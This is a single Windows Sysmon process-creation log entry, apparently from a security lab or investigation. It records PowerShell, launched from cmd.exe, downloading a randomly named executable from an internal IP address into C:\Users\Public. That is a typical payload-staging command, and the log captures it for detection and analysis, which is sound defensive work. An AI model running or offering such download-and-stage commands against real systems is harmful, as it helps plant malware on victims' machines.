 log.level
message
Process Create:
RuleName: -
UtcTime: 2024-11-27 11:02:51.685
ProcessGuid: {664bcdf4-fc5b-6746-5401-000000001c00}
ProcessId: 6568
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/yT98aw.exe -OutFile C:\Users\Public\yT98aw.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\appmgadm
LogonGuid: {664bcdf4-f072-6746-427f-4e0000000000}
LogonId: 0x4E7F42
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {664bcdf4-fc5b-6746-5201-000000001c00}
ParentProcessId: 6536
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\appmgadm
process.args powershell.exe, wget, -Uri, http://192.168.55.38/yT98aw.exe, -OutFile, C:\Users\Public\yT98aw.exe
process.args_count 6